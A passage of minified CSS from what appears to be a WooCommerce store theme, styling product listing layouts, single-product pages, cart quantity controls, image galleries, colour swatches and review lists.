li.product .product-wrap .star-rating{margin:0 auto 8px}.product-loop-style-layout-3 ul.products li.product .product-wrap .wpopal-button-actions{left:15px;right:15px;-webkit-transition:all ease .35s;transition:all ease .35s;bottom:10px;z-index:9}@media (min-width:992px){.product-loop-style-layout-3 ul.products li.product .product-wrap .wpopal-button-actions{-webkit-transform:scale(0);transform:scale(0)}}.product-loop-style-layout-3 ul.products li.product .product-wrap .product-desc{line-height:20px;font-size:13px;font-size:.8125rem;margin-bottom:10px}.product-loop-style-layout-3 ul.products li.product .product-wrap:hover .add_to_cart_button{-webkit-transform:scale(1);transform:scale(1)}.product-loop-style-layout-3 ul.products li.product .product-wrap:hover .wpopal-button-actions{visibility:visible;background:#fff;opacity:1;margin-bottom:0;-webkit-transform:scale(1);transform:scale(1)}.product-loop-style-layout-3 ul.products li.product .add_to_cart_button,.product-loop-style-layout-3 ul.products li.product .product_type_external,.product-loop-style-layout-3 ul.products li.product .product_type_grouped{text-transform:uppercase;-webkit-transition:all .3s ease;transition:all .3s ease;font-size:12px;font-size:.75rem;font-family:Poppins,sans-serif;position:absolute;font-weight:500;top:40%;left:0;right:0;margin:auto;max-width:140px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;padding:8px;border-radius:30px}@media (min-width:992px){.product-loop-style-layout-3 ul.products li.product .add_to_cart_button,.product-loop-style-layout-3 ul.products li.product .product_type_external,.product-loop-style-layout-3 ul.products li.product .product_type_grouped{opacity:0}}.product-loop-style-layout-3 ul.products li.product .add_to_cart_button:before,.product-loop-style-layout-3 ul.products li.product .product_type_external:before,.product-loop-style-layout-3 ul.products li.product .product_type_grouped:before{font-size:0}.product-loop-style-layout-3 ul.products li.product.product-loop-split .wpopal-button-actions{bottom:0;-webkit-transform:none;transform:none;-webkit-transition:all .3s ease;transition:all .3s ease;padding:10px 0}.product-loop-style-layout-3 ul.products li.product.product-loop-split .column-item2 .woocommerce-loop-product__title{margin-top:43px;margin-bottom:20px}@media (max-width:1024px){.product-loop-style-layout-3 ul.products li.product.product-loop-split .column-item2 .woocommerce-loop-product__title{margin-top:20px;margin-bottom:10px}.product-loop-style-layout-3 ul.products li.product.product-loop-split .column-item2 .price{margin:0}}@media (max-width:991px){.product-loop-style-layout-3 ul.products li.product.product-loop-split .column-item2{text-align:center;margin-left:30px;margin-right:30px}.product-loop-style-layout-3 ul.products li.product.product-loop-split .wpopal-button-actions{opacity:1;bottom:0;position:inherit}}@media (min-width:992px){.product-loop-style-layout-3 ul.products li.product.product-loop-split:hover .wpopal-button-actions{opacity:1;visibility:visible;bottom:20px}}@media (min-width:992px) and (max-width:1024px){.product-loop-style-layout-3 ul.products li.product.product-loop-split:hover .wpopal-button-actions{bottom:5px}}.product-loop-style-layout-3 ul.products li.product.product-loop-split .woocommerce-product-details__short-description P{margin-bottom:3px}.product-loop-style-layout-4 ul.products li.product .product-wrap{overflow:hidden;position:relative}.product-loop-style-layout-4 ul.products li.product .product-content-top{position:relative}.product-loop-style-layout-4 ul.products li.product .product-content-top{margin:0}.product-loop-style-layout-4 ul.products li.product .woocommerce-loop-product__title{max-width:80%}.product-loop-style-layout-4 ul.products li.product .star-rating{display:none}.product-loop-style-layout-4 ul.products li.product .price,.product-loop-style-layout-4 ul.products li.product .star-rating,.product-loop-style-layout-4 ul.products li.product .woo-wrap-swatches,.product-loop-style-layout-4 ul.products li.product .woocommerce-loop-product__title{margin:0;-webkit-transition:all .3s ease;transition:all .3s ease;position:absolute;left:20px}.product-loop-style-layout-4 ul.products li.product .woo-wrap-swatches{bottom:70px}.product-loop-style-layout-4 ul.products li.product .woocommerce-loop-product__title{bottom:45px}.product-loop-style-layout-4 ul.products li.product .price,.product-loop-style-layout-4 ul.products li.product .star-rating{bottom:10px}.product-loop-style-layout-4 ul.products li.product .wpopal-button-actions{position:absolute;bottom:50px;right:15px;width:55px;-webkit-transition:all .3s ease;transition:all .3s ease;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media (min-width:992px){.product-loop-style-layout-4 ul.products li.product .wpopal-button-actions{-webkit-transform:translateX(20px) translateZ(0);transform:translateX(20px) translateZ(0)}}.product-loop-style-layout-4 ul.products li.product .add_to_cart_button,.product-loop-style-layout-4 ul.products li.product .product_type_external,.product-loop-style-layout-4 ul.products li.product .product_type_grouped{opacity:0;visibility:hidden;bottom:15px;left:15px;-webkit-transition:all .3s ease;transition:all .3s ease;position:absolute;-webkit-transform:translateY(-20px) translateZ(0);transform:translateY(-20px) translateZ(0);font-size:12px;font-size:.75rem;font-family:Poppins,sans-serif;padding:10px 15px;text-transform:uppercase}.product-loop-style-layout-4 ul.products li.product .add_to_cart_button:before,.product-loop-style-layout-4 ul.products li.product .product_type_external:before,.product-loop-style-layout-4 ul.products li.product .product_type_grouped:before{font-size:0}.product-loop-style-layout-4 ul.products li.product:hover .price,.product-loop-style-layout-4 ul.products li.product:hover .star-rating{display:none}.product-loop-style-layout-4 ul.products li.product:hover .add_to_cart_button,.product-loop-style-layout-4 ul.products li.product:hover .product_type_external,.product-loop-style-layout-4 ul.products li.product:hover .product_type_grouped{opacity:1;visibility:visible;-webkit-transform:translateY(0) translateZ(0);transform:translateY(0) translateZ(0)}.product-loop-style-layout-4 ul.products li.product:hover .wpopal-button-actions{opacity:1;visibility:visible;-webkit-transform:translateX(0) translateZ(0);transform:translateX(0) translateZ(0)}.product-loop-style-layout-4 ul.products li.product.product-loop-split .column-item2 .woocommerce-loop-product__title{margin-top:43px;margin-bottom:20px}@media (max-width:1024px){.product-loop-style-layout-4 ul.products li.product.product-loop-split .column-item2 .woocommerce-loop-product__title{margin-top:20px;margin-bottom:10px}.product-loop-style-layout-4 ul.products li.product.product-loop-split .column-item2 .price{margin:0}}.product-loop-style-layout-4 ul.products li.product.product-loop-split .price,.product-loop-style-layout-4 ul.products li.product.product-loop-split .star-rating,.product-loop-style-layout-4 ul.products li.product.product-loop-split .woocommerce-loop-product__title a{color:#000}.product-loop-style-layout-4 ul.products li.product.product-loop-split .wpopal-button-actions{left:auto;position:inherit;padding:10px 0;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.product-loop-style-layout-4 ul.products li.product.product-loop-split .price,.product-loop-style-layout-4 ul.products li.product.product-loop-split .woocommerce-loop-product__title{position:inherit}@media (min-width:992px){.product-loop-style-layout-4 ul.products li.product.product-loop-split .add_to_cart_button{bottom:100px;left:15px;max-width:140px;right:15px;position:absolute;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;margin:auto}}.product-loop-style-layout-4 ul.products li.product.product-loop-split:hover .wpopal-button-actions{-webkit-transform:unset;transform:unset}.product-loop-style-layout-4 ul.products li.product ul.products.columns-1 .woocommerce-loop-product__title{position:relative!important;top:0!important}li.product>.button{margin-right:5px}.custom-border-products .product-wrap{border:0}.custom-border-products .product-wrap .wpopal-button-actions{left:0!important;right:0!important}.product-loop-style-list ul.products li.product .woocommerce-loop-product__title{font-size:18px;font-size:1.125rem}.product-loop-style-list ul.products .add_to_cart_button:before,.product-loop-style-list ul.products .product_type_external:before,.product-loop-style-list ul.products .product_type_grouped:before,.product-loop-style-list ul.products .product_type_variable:before{font-size:0;font-size:0}@media (max-width:991.98px){.product-loop-style-list ul.products{padding-left:15px;padding-right:15px}.product-loop-style-list ul.products .add_to_cart_button,.product-loop-style-list ul.products .product_type_external,.product-loop-style-list ul.products .product_type_grouped,.product-loop-style-list ul.products .product_type_variable{background-color:#ceb06a;border-color:#ceb06a}}.product-loop-style-list ul.products .woo-wrap-swatches{text-align:left}.product-loop-style-list ul.products .woocommerce-loop-product__title{margin-top:15px!important}.product-loop-style-list ul.products .product-desc{margin-bottom:30px;margin-top:10px}.product-loop-style-list ul.products .add_to_cart_button,.product-loop-style-list ul.products .product_type_external,.product-loop-style-list ul.products .product_type_grouped{text-transform:uppercase;-webkit-transition:all .3s ease;transition:all .3s ease;font-size:12px;font-size:.75rem;opacity:0;font-weight:500;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;padding:10px 30px}@media (max-width:991px){.product-loop-style-list ul.products .add_to_cart_button .add_to_cart_button,.product-loop-style-list ul.products .add_to_cart_button .product_type_external,.product-loop-style-list ul.products .add_to_cart_button .product_type_grouped,.product-loop-style-list ul.products .product_type_external .add_to_cart_button,.product-loop-style-list ul.products .product_type_external .product_type_external,.product-loop-style-list ul.products .product_type_external .product_type_grouped,.product-loop-style-list ul.products .product_type_grouped .add_to_cart_button,.product-loop-style-list ul.products .product_type_grouped .product_type_external,.product-loop-style-list ul.products .product_type_grouped .product_type_grouped{margin-bottom:30px}}@media (max-width:1024px) and (min-width:992px){.product-loop-style-list ul.products .woocommerce-loop-product__title{margin-top:15px!important}.product-loop-style-list ul.products .price{margin:0}.product-loop-style-list ul.products .product-desc{margin-bottom:10px}}.product-loop-style-list ul.products .product .wpopal-button-actions{-webkit-transition:all .35s ease 0s;transition:all .35s ease 0s;width:90%;z-index:2;right:0;left:6%;top:50%;margin-top:-23px;bottom:auto;position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (min-width:992px){.product-loop-style-list ul.products .product .wpopal-button-actions{opacity:0}}.product-loop-style-list ul.products .product:hover .wpopal-button-actions{opacity:1}@media (min-width:576px){.archive .site-main ul.products{margin-left:-15px;margin-right:-15px}}.elementor-tabs-view-horizontal.elementor-widget-tabs{overflow:inherit}.elementor-tabs-view-horizontal.elementor-widget-tabs .elementor-tab-title{border:1px solid transparent!important}@media (max-width:767px){.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tabs-wrapper{display:block}.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tabs-wrapper .elementor-tab-title{display:block;text-align:center}}.yith-wcwl-share ul{list-style:none;margin:0;padding:0}.yith-wcwl-share ul li{display:inline-block;margin-right:10px}.single-content-top{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.single-content-top .p-content-bottom,.single-content-top .p-content-top{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.entry-summary .product_title{font-size:24px;font-size:1.5rem;font-weight:400;padding-top:20px;margin-bottom:7px}.entry-summary .woocommerce-product-rating{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:15px}.entry-summary .woocommerce-product-rating::after,.entry-summary .woocommerce-product-rating::before{content:'';display:table}.entry-summary .woocommerce-product-rating::after{clear:both}.entry-summary .woocommerce-product-rating a{font-weight:300;text-decoration:none}.entry-summary .woocommerce-product-rating a:hover{text-decoration:none}.entry-summary .woocommerce-product-rating .star-rating{float:left;margin-right:.61805em;font-size:13px;font-size:.8125rem}.entry-summary .price{font-size:24px;font-size:1.5rem;color:#333;margin-bottom:20px;line-height:1}.entry-summary .price .woocommerce-Price-amount{font-weight:500}.entry-summary .price del .woocommerce-Price-amount{font-size:20px;font-size:1.25rem;font-weight:300}.entry-summary .yith-wcwl-add-to-wishlist{margin-bottom:20px}.entry-summary .yith-wcwl-add-to-wishlist a{color:#333;font-size:15px;font-size:.9375rem;text-transform:capitalize;font-weight:500}.entry-summary .yith-wcwl-add-to-wishlist a:hover{color:#ceb06a}.entry-summary .yith-wcwl-add-to-wishlist a:before{font-family:zoli;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;text-decoration:none;text-transform:none;margin-right:5px;display:inline-block;vertical-align:-12%;font-size:18px;font-size:1.125rem}.entry-summary .yith-wcwl-add-to-wishlist+.clear{display:none}.entry-summary .compare{display:none}.woocommerce-product-details__short-description{font-size:13px;font-size:.8125rem;line-height:1.846;margin-bottom:27px}.woocommerce-product-details__short-description p{margin-bottom:0}.btn-sizechart{font-weight:500;font-size:16px;font-size:1rem}form.cart{padding:15px 0}form.cart::after,form.cart::before{content:'';display:table}form.cart::after{clear:both}form.cart .quantity-box{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;margin-right:.875em;border:1px solid #eee}form.cart .quantity-box input[type=number]::-webkit-inner-spin-button,form.cart .quantity-box input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0;text-align:center}form.cart .quantity-box input[type=number]{-moz-appearance:textfield;text-align:center;border:0;color:#333;font-size:22px;font-size:1.375rem;height:64px}form.cart .quantity-box .minus,form.cart .quantity-box .plus{background:0 0;border:0;cursor:pointer;color:#777;min-width:30px}form.cart .quantity-box .minus:focus,form.cart .quantity-box .minus:hover,form.cart .quantity-box .plus:focus,form.cart .quantity-box .plus:hover{background:#ceb06a;color:#fff}@media (max-width:991px){form.cart .quantity-box input[type=number]{padding-left:0;padding-right:0}form.cart .quantity-box .quantity .qty{width:1em}}form.cart .quantity .qty{width:4em;text-align:center}form.cart .single_add_to_cart_button{text-transform:capitalize;position:relative}@media (min-width:992px){form.cart .single_add_to_cart_button{width:calc(100% - 180px)}}form.cart .single_add_to_cart_button::before{font-family:zoli;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;text-decoration:none;text-transform:none;font-size:24px;font-size:1.5rem;margin-right:10px;vertical-align:-13%;display:inline-block}form.cart .product-quantity-box{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;white-space:nowrap;vertical-align:top;margin-right:.875em}form.cart .product-quantity-box input[type=button]{display:inline-block;color:#888;-webkit-box-shadow:none;box-shadow:none;background:0 0;padding:0 5px;min-width:25px;height:40px;border:1px solid rgba(129,129,129,.2)}form.cart .product-quantity-box input[type=button]:hover{background:#ceb06a;color:#fff}form.cart .product-quantity-box input[type=number]{border-left:none;border-right:none;height:40px}form.cart .quantity{float:left}form.cart table.woocommerce-grouped-product-list td,form.cart table.woocommerce-grouped-product-list th{vertical-align:middle}form.cart table.woocommerce-grouped-product-list .woocommerce-grouped-product-list-item__quantity{float:none;margin-right:0;padding-left:0}form.cart table.woocommerce-grouped-product-list .woocommerce-grouped-product-list-item__quantity .quantity{margin-right:0}form.cart table.woocommerce-grouped-product-list .woocommerce-grouped-product-list-item__price ins{text-decoration:none}form.cart.grouped_form .single_add_to_cart_button{margin-bottom:13px}.product_meta{font-size:13px;font-size:.8125rem;padding-top:15px;margin-top:1em;border-top:1px solid #eee;text-transform:capitalize;color:#333}.product_meta .sku,.product_meta a{font-weight:300;text-decoration:none;padding-left:5px;color:#999}.product_meta .sku:hover,.product_meta a:hover{text-decoration:none}.product_meta .posted_in,.product_meta .sku_wrapper{display:block}.social-share-block{margin-bottom:15px}.social-share-block a{font-weight:300;text-decoration:none;padding-left:5px;font-weight:300;color:#999;font-size:13px;font-size:.8125rem}.social-share-block a:hover{text-decoration:none}table.product_meta,table.social-share-block{padding-bottom:0;margin-bottom:0;table-layout:auto}table.product_meta tr td,table.social-share-block tr td{border-top-width:0}table.product_meta tr td:first-child,table.social-share-block tr td:first-child{width:100px;padding-left:0}.product-extra-info{font-size:1em;padding-top:1.41575em;margin-bottom:50px;border-top:1px solid #eee}.product-extra-info .product-extra-security-info{padding-top:27px;margin-bottom:1.41575em;border-top:1px solid #eee}.product-extra-info .product-extra-security-info h5{font-size:16px;font-size:1rem;margin-bottom:20px}.product-extra-info .product-extra-security-info img{max-width:100%}.countdown-timer{background:#f9f9f9;padding:20px 0 20px 45px;border-radius:3px;margin-top:30px;margin-bottom:30px}@media (min-width:1024px){.countdown-timer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.countdown-timer .countdown-label{position:relative;font-weight:700;color:#ceb06a;font-size:16px;font-size:1rem;padding-right:20px}.countdown-timer .countdown-label::before{position:absolute;content:"";background-image:url(assets/images/img-hurry.png);width:23px;height:31px;top:-10px;left:-30px}@media (max-width:1023px){.countdown-timer .countdown-label{padding-left:35px}.countdown-timer .countdown-label::before{left:0}}.stock:empty::before{display:none}.stock.in-stock{color:#3ecf7b;font-weight:700;text-transform:capitalize;position:relative}.stock.in-stock::before{content:"\f058";display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;height:13px;width:13px;padding-right:20px;top:21px}.stock.out-of-stock{color:#e2401c;font-weight:500;font-size:16px;font-size:1rem;margin-bottom:0}.woocommerce-product-gallery{position:relative}.woocommerce-product-gallery [class*=swiper-button-]{top:50%}.woocommerce-product-gallery .swiper-button-next{right:20px}.woocommerce-product-gallery .swiper-button-prev{left:20px}.woocommerce-product-gallery .zoomImg{background-color:#fff}.woocommerce-product-gallery.is_stuck{background-color:#fff;z-index:999;-webkit-transition:all .5s ease;transition:all .5s ease}.woocommerce-product-gallery .woocommerce-product-gallery__trigger{position:absolute;top:20px;right:20px;display:block;height:2em;width:2em;border-radius:3px;z-index:1;text-align:center;font-family:zoli;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;text-decoration:none;text-transform:none;font-size:20px;font-size:1.25rem}.woocommerce-product-gallery .woocommerce-product-gallery__trigger img.emoji{display:none!important}.woocommerce-product-gallery .wp-post-image{max-width:100%;height:auto}.woocommerce-product-gallery img{margin:0}.woocommerce-product-gallery .flex-viewport{margin-bottom:1.618em}.woocommerce-product-gallery .flex-control-thumbs{margin:0;padding:0;width:100%;overflow:hidden}.woocommerce-product-gallery .flex-control-thumbs::after,.woocommerce-product-gallery .flex-control-thumbs::before{content:'';display:table}.woocommerce-product-gallery .flex-control-thumbs::after{clear:both}.woocommerce-product-gallery .flex-control-thumbs li{list-style:none;margin-bottom:1.618em;cursor:pointer}.woocommerce-product-gallery .flex-control-thumbs li img{opacity:.5;-webkit-transition:all,ease,.2s;transition:all,ease,.2s;border:1px solid #eee}.woocommerce-product-gallery .flex-control-thumbs li img.flex-active{opacity:1;border-color:#ceb06a}@media (max-width:991px){.woocommerce-product-gallery .flex-control-thumbs li img{max-width:100%}}.woocommerce-product-gallery .flex-control-thumbs li:hover img{opacity:1}.woocommerce-product-gallery.woocommerce-product-gallery--columns-1 .flex-control-thumbs li{-webkit-box-sizing:border-box;box-sizing:border-box;width:25%;float:left;padding-left:15px;padding-right:15px}.woocommerce-product-gallery.woocommerce-product-gallery--columns-1 .flex-control-thumbs li:nth-child(4n){margin-right:0}.woocommerce-product-gallery.woocommerce-product-gallery--columns-1 .flex-control-thumbs li:nth-child(4n+1){clear:both}.woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:left;padding-left:15px;padding-right:15px}.woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li:nth-child(2n){margin-right:0}.woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li:nth-child(2n+1){clear:both}.woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li{-webkit-box-sizing:border-box;box-sizing:border-box;width:33.33333%;float:left;padding-left:15px;padding-right:15px}.woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n){margin-right:0}.woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n+1){clear:both}.woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li{-webkit-box-sizing:border-box;box-sizing:border-box;width:25%;float:left;padding-left:15px;padding-right:15px}.woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n){margin-right:0}.woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1){clear:both}.woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li{-webkit-box-sizing:border-box;box-sizing:border-box;width:20%;float:left;padding-left:15px;padding-right:15px;padding-left:0}@media (max-width:1199.98px){.woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li{-webkit-box-sizing:border-box;box-sizing:border-box;width:25%;float:left;padding-left:15px;padding-right:15px;padding-left:0}}.woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n){margin-right:0}.woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n+1){clear:both}.swiper-has-nav-thumbs .swiper-slider-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-ms-flex-line-pack:stretch;align-content:stretch}.swiper-has-nav-thumbs .swiper-pagination-images{width:150px}.swiper-has-nav-thumbs .swiper-pagination-images img{width:100%}.swiper-has-nav-thumbs.swiper-thumb-left-slider .wpopal-swiper-play{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.swiper-has-nav-thumbs.swiper-thumb-left-slider .swiper-pagination-images{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;padding-right:20px}.swiper-has-nav-thumbs.swiper-thumb-right-slider .wpopal-swiper-play{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.swiper-has-nav-thumbs.swiper-thumb-right-slider .swiper-pagination-images{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;padding-left:20px}.single-product.single-fullwidth-layout .single-content-top{background:#f5f5f5;padding-left:20px;padding-right:20px}.single-product.single-fullwidth-layout .single-content-top .quantity .qty{background:#f5f5f5}.single-product.single-fullwidth-layout.fixed-summary .summary{height:100%;background:#fff;padding:0 30px!important}.single-product.single-fullwidth-layout.fixed-summary-w .summary{background:#fff;padding:30px}.single-summery-center .summary-inner{text-align:center;margin:0 auto}.single-summery-center .summary-inner ul li{list-style:none}.single-summery-center .summary-inner table.product_meta tr td:first-child,.single-summery-center .summary-inner table.social-share-block tr td:first-child{padding-left:0;text-align:right}.single-summery-center .summary-inner table.product_meta tr td,.single-summery-center .summary-inner table.social-share-block tr td{padding-left:14%;text-align:left}.single-stretch-layout .gallery-stretch{padding-top:15px;padding-bottom:15px;background:#f5f5f5}.single-stretch-layout .single_add_to_cart_button{max-width:190px}@media (min-width:991px){.single-stretch-layout.single-summery-center .summary-inner{max-width:70%}}.single-product .pswp__button{background-color:transparent}.single-product .screen-reader-text{display:none}.single-product div.product{position:relative}.single-product div.product::after,.single-product div.product::before{content:'';display:table}.single-product div.product::after{clear:both}.single-product div.product .images,.single-product div.product .summary,.single-product div.product .woocommerce-product-gallery{margin-top:0;margin-bottom:15px}.single-product div.product .images .woocommerce-main-image{margin-bottom:1.618em;display:block}.single-product div.product .images .thumbnails a.zoom{display:block;width:22.05%;margin-right:3.8%;float:left;margin-bottom:1em}.single-product div.product .images .thumbnails a.zoom.last{margin-right:0}.single-product div.product .images .thumbnails a.zoom.first{clear:both}.single-product div.product table.variations{table-layout:fixed;margin:0}.single-product div.product table.variations td,.single-product div.product table.variations th{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;padding:0 15px 0 0;list-style:none;vertical-align:inherit;background-color:transparent;border-top:0}.single-product div.product table.variations .label{color:#333;font-weight:500;font-size:16px;font-size:1rem;width:100%}.single-product div.product table.variations .value{margin-bottom:1em;width:100%}.single-product div.product table.variations .value a.reset_variations{display:none!important}.single-product div.product table.variations select{border:0;border-bottom:1px solid #eee;border-radius:0;vertical-align:middle}.single-product div.product .single_variation .price{margin-bottom:1em;display:block}.single-product div.product .variations_button{padding-top:1em}.single-product div.product .variations_button::after,.single-product div.product .variations_button::before{content:'';display:table}.single-product div.product .variations_button::after{clear:both}.single-product .onsale{left:15px}.single-product table.shop_attributes{max-width:690px;margin-left:auto;margin-right:auto}.single-product table.shop_attributes td,.single-product table.shop_attributes th{border-color:#eee}.single-product table.shop_attributes td{text-align:right}.single-product.single-images-thumb-bottom .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li{padding-left:0!important;width:115px!important}.single-content-top{position:relative}@media (min-width:768px){.single-content-top{margin-left:-15px;margin-right:-15px}}.single-content-top .woocommerce-product-gallery .gallery-container{overflow:hidden;max-width:100%}.single-content-top .p-content-top .woocommerce-product-gallery{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;overflow:hidden}.single-content-top .p-content-bottom,.single-content-top .p-content-top{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.woo-variation-swatches-stylesheet-enabled.woo-variation-swatches-style-squared .variable-items-wrapper .variable-item{border-radius:50%}.woo-variation-swatches-stylesheet-enabled.woo-variation-swatches-style-squared .variable-items-wrapper .button-variable-item{min-width:40px;height:40px}.woo-variation-swatches-stylesheet-enabled.woo-variation-swatches-style-squared .variable-items-wrapper .variable-item:not(.radio-variable-item){background-color:#fff;-webkit-box-shadow:0 0 0 2px rgba(0,0,0,.1);box-shadow:0 0 0 2px rgba(0,0,0,.1);padding:2px;margin:4px 8px 4px 0;color:#000}.woo-variation-swatches-stylesheet-enabled.woo-variation-swatches-style-squared .variable-items-wrapper .variable-item:not(.radio-variable-item).color-variable-item{-webkit-box-shadow:0 0 0 1px rgba(0,0,0,.1);box-shadow:0 0 0 1px rgba(0,0,0,.1);width:25px;height:25px}.woo-variation-swatches-stylesheet-enabled.woo-variation-swatches-style-squared .variable-items-wrapper .variable-item:not(.radio-variable-item).color-variable-item .variable-item-span-color{height:10px;width:10px;position:relative;border-radius:50%;overflow:hidden}.woo-variation-swatches-stylesheet-enabled.woo-variation-swatches-style-squared .variable-items-wrapper .variable-item:not(.radio-variable-item).color-variable-item .variable-item-span-color::after{position:absolute;content:"";height:10px;width:10px;top:0;left:0;-webkit-box-shadow:inset 0 0 1px 0 rgba(0,0,0,.5);box-shadow:inset 0 0 1px 0 rgba(0,0,0,.5)}.woo-variation-swatches-stylesheet-enabled.woo-variation-swatches-style-squared .variable-items-wrapper .variable-item:not(.radio-variable-item).selected{-webkit-box-shadow:0 0 0 2px #000;box-shadow:0 0 0 2px #000}.single-images-thumb-left .woocommerce-product-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;overflow:hidden;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;margin-left:-15px}.single-images-thumb-left .woocommerce-product-gallery .gallery-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;overflow:hidden}.single-images-thumb-left .flex-control-thumbs li{width:100%!important}.single-images-thumb-right .woocommerce-product-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;overflow:hidden}.single-images-thumb-right .woocommerce-product-gallery .flex-viewport{-webkit-box-flex:0;-ms-flex:0 0 calc(100% - 115px);flex:0 0 calc(100% - 115px)}.single-images-thumb-right .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li{padding-right:0!important}.single-images-thumb-right div.product .gallery-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.single-images-thumb-right div.product .gallery-container .flex-viewport{-webkit-box-flex:0;-ms-flex:0 0 calc(100% - 115px);flex:0 0 calc(100% - 115px)}.single-images-thumb-right div.product .gallery-container .flex-control-thumbs{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -5px;-webkit-box-flex:0;-ms-flex:0 0 90px;flex:0 0 90px}.single-images-thumb-right div.product .gallery-container .flex-control-thumbs li{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.single-images-thumb-right .flex-control-thumbs li{width:100%!important}.single-images-thumb-bottom .woocommerce-product-gallery{-ms-flex-wrap:wrap;flex-wrap:wrap}.single-images-onecol .woocommerce-product-gallery__image{margin-bottom:30px}.single-images-2-cols .woocommerce-product-gallery{-ms-flex-wrap:wrap;flex-wrap:wrap}.single-images-2-cols .woocommerce-product-gallery .woocommerce-product-gallery__wrapper{-ms-flex-wrap:wrap;flex-wrap:wrap;display:-webkit-box;display:-ms-flexbox;display:flex}.single-images-2-cols .woocommerce-product-gallery .woocommerce-product-gallery__image{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.single-images-2-cols .woocommerce-product-gallery .woocommerce-product-gallery__image img{padding-bottom:30px;padding-right:30px}.single-images-slider .swiper-container-horizontal{padding-top:0}#yith-quick-view-content input[type=number]{padding:.65rem;margin-right:30px;height:58px}#yith-quick-view-content .single_add_to_cart_button{margin:0}@media (max-width:767px){.wpopal-product-pagination{display:none}}.woocommerce-product-gallery .woocommerce-product-gallery__trigger{color:transparent}.lexus-icon-Icon_Zoom-In:before,.woocommerce-product-gallery .woocommerce-product-gallery__trigger:before{color:#777}#reviews{outline:0}#reviews #comments{padding-top:0}#reviews .comment-reply-title{display:none}#reviews .commentlist{list-style:none;margin-left:0}#reviews .commentlist li{margin-bottom:2.61792em;list-style:none;clear:both;border-bottom:1px solid #eee}#reviews .commentlist li::after,#reviews .commentlist li::before{content:'';display:table}#reviews .commentlist li::after{clear:both}#reviews .commentlist li .comment_container{border-radius:3px}#reviews .commentlist li .comment_container::after,#reviews .commentlist li .comment_container::before{content:'';display:table}#reviews .commentlist li .comment_container::after{clear:both}#reviews .commentlist li .comment_container 